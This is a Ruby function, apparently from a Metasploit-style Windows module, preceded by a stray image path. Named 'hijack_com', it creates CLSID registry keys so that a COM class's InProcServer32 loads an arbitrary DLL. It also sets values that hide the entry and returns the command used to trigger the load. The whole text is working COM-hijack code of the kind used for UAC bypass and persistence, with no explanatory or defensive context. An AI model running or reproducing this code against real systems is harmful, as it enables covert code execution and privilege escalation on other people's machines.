 def hijack_com(registry_view, dll_path)
    target = @@hijack_points.sample
    target_clsid = target[:class_ids].sample
    root_key = "#{CLSID_PATH}\\{#{target_clsid}}"
    inproc_key = "#{root_key}\\InProcServer32"
    shell_key = "#{root_key}\\ShellFolder"

    registry_createkey(root_key, registry_view)
    registry_createkey(inproc_key, registry_view)
    registry_createkey(shell_key, registry_view)

    registry_setvaldata(inproc_key, DEFAULT_VAL_NAME, dll_path, 'REG_SZ', registry_view)
    registry_setvaldata(inproc_key, 'ThreadingModel', 'Apartment', 'REG_SZ', registry_view)
    registry_setvaldata(inproc_key, 'LoadWithoutCOM', '', 'REG_SZ', registry_view)
    registry_setvaldata(shell_key, 'HideOnDesktop', '', 'REG_SZ', registry_view)
    registry_setvaldata(shell_key, 'Attributes', 0xf090013d, 'REG_DWORD', registry_view)

    {
      name:     target[:name],
      cmd_path: target[:cmd_path],
      cmd_args: target[:cmd_args],
      root_key: root_key
    }
  end